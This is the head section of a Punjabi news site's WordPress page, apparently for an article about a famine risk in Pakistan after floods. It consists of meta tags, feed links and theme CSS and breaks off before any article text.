

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AD%E0%A8%BF%E0%A8%86%E0%A8%A8%E0%A8%95-%E0%A8%B9%E0%A9%9C%E0%A9%8D%E0%A8%B9%E0%A8%BE%E0%A8%82-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6-%E0%A8%AA%E0%A8%BE%E0%A8%95/
body_size: 15523
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਭਿਆਨਕ ਹੜ੍ਹਾਂ ਤੋਂ ਬਾਅਦ ਪਾਕਿ &#8216;ਚ ਭੁੱਖਮਰੀ ਦਾ ਖਤਰਾ-ਇਕਬਾਲ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਭਿਆਨਕ ਹੜ੍ਹਾਂ ਤੋਂ ਬਾਅਦ ਪਾਕਿ &#8216;ਚ ਭੁੱਖਮਰੀ ਦਾ ਖਤਰਾ-ਇਕਬਾਲ Comments Feed" href="https://panjabilok.net/%e0%a8%ad%e0%a8%bf%e0%a8%86%e0%a8%a8%e0%a8%95-%e0%a8%b9%e0%a9%9c%e0%a9%8d%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%be%e0%a8%85%e0%a8%a6-%e0%a8%aa%e0%a8%be%e0%a8%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ad%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%25a8%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a9%259c%25e0%25a9%258d%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ad%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%25a8%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a9%259c%25e0%25a9%258d%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
